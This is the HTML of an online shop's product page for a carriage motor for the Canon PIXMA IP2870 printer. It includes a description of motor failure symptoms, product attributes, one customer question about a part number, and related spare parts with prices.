               for="quantity_6964e50aaa619">Carriage Motor For Canon IP2870 Printer quantity</label>
        <select name="quantity" id="quantity_6964e50aaa619" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="10914" />

	 	<button type="submit" data-quantity="1" data-product_id="10914" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="10914" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=10914" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='10914' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP10914                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/motors-inkjet-laser-copier-plotter/carriage-cr-motor-for-inkjet/" rel="tag">Carriage (CR) Motor For Inkjet</a>, <a href="https://printerpoint.co.in/product-category/motors-inkjet-laser-copier-plotter/" rel="tag">MOTORS</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" rel="tag">Spare Parts Inkjet Printer</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15489605 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="15489605" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</div>
											<div class="questions_tab et-woocommerce-tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">Questions &amp; Answers (1)</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<p>Carriage Motor For Canon IP2870 Printer (Original)</p>
<p>For Use With</p>
<ul>
<li>Canon PIXMA IP2870</li>
</ul>
<p>Characteristic Features of the Motor Dynamo Printer Damage, Among Others:</p>
<ul>
<li>This Results Shaded Print Out.</li>
<li>Movement Motor Dynamo Irregular and Slower.</li>
<li>Carriage Unit Does Not Move.</li>
<li>Carriage Unit If driven OR In the Right / Left Shear Feels Heavy.</li>
</ul>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">485 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-brand/canon/" rel="tag">Canon</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_compatible-model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Compatible Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/compatible-model/canon-ip2870/" rel="tag">Canon IP2870</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>8501</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label" scope="row">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://printerpoint.co.in/product-code/n-a/" rel="tag">N/A</a></p>
</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
						
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="10914">

        

<div id="ywqa-questions-and-answers" data-product-id="10914" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="10914" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
											
				<ol class="ywqa-items-list questions">
					
	<span class="answer">I want carriage board for pixma MG6470 item no as printed on the part QM7 - 2987</span>

<li id="li-question-167080" class="question-container ">
	
	<div class="question-text ">
		<div class="question-content">
			<span class="question-symbol">Q</span>


							<span class="question">I want carriage board for pixma MG6470 item no as printed on the part QM7 - 2987</span>
			




							</span>
            <span class="question-owner-co">
                            </span>
		</div>

		<div class="answer-content">

			<div class="ywqa-answers-list">					    <span class="answer-symbol">A</span>
				    
				    					    <span class="answer">Please send the part pixma GM6470 printer part no QM7-2987, another no on it 0507</span>
                    
                    </div>

                    
             
					</div>


			</div>
</li>
				</ol>
								
				
								
								
										
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6532 status-publish instock product_cat-inkjet-printer-spare product_cat-waste-ink-pad-porous-absorber-sponge-assembly product_cat-waste-ink-pad-sponge-absorber-porous-assembly has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 26%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-epson-m100-m200-m105-m205-l550-l555-l565-printer-1577674-1584721/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-300x300.jpeg.webp" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-300x300.jpeg.webp 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-150x150.jpeg.webp 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-768x768.jpeg.webp 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-1x1.jpeg.webp 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-10x10.jpeg.webp 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-600x600.jpeg.webp 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1-100x100.jpeg.webp 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/max-m200-original-imaewfnquhnhnbmu-1-1.jpeg.webp 832w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-epson-m100-m200-m105-m205-l550-l555-l565-printer-1577674-1584721/">Waste Ink Pad For Epson M100 M200 M105 M205 L550 L555 L565 Printer (1577674, 1584721)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6532'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='9' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 9 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>423</bdi></span></del> <span class="screen-reader-text">Original price was: 423.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>313</bdi></span></ins><span class="screen-reader-text">Current price is: 313.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6548 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 10%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-canon-mp287-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-1536x1536.jpg 1536w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/s-l1600-1.jpg 1600w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-canon-mp287-printer/">Formatter Board For Canon MP287 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6548'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,339</bdi></span></del> <span class="screen-reader-text">Original price was: 1,339.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,211</bdi></span></ins><span class="screen-reader-text">Current price is: 1,211.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6557 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 30%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-hp-deskjet-1280-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/1280-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/1280-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/1280.jpg 1450w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-hp-deskjet-1280-printer/">Formatter Board For HP Deskjet 1280 Printer (C8173-60001, C8173-69015)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6557'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,133</bdi></span></del> <span class="screen-reader-text">Original price was: 3,133.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,194</bdi></span></ins><span class="screen-reader-text">Current price is: 2,194.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6594 status-publish first instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-hp-deskjet-2050-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/hp-2050.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-hp-deskjet-2050-printer/">Formatter Board For HP Deskjet 2050 Printer (CH351-60001 / CH350-80005)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6594'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='3.33' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='3.33' tabindex='0' aria-label='3.33 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>804</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-6607 status-publish instock product_cat-formatter-board-dmp-inkjet-laser-copier-plotter product_cat-formatter-board-for-inkjet-printers product_cat-inkjet-printer-spare has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-stylus-t13-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-1536x1536.jpg 1536w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/5111038_e8d8207d-ab36-4a16-8322-b53e1a12a44f.jpg 2000w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/formatter-board-for-epson-stylus-t13-printer/">Formatter Board For Epson Stylus T13 Printer (2147945)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='6607'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>635</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
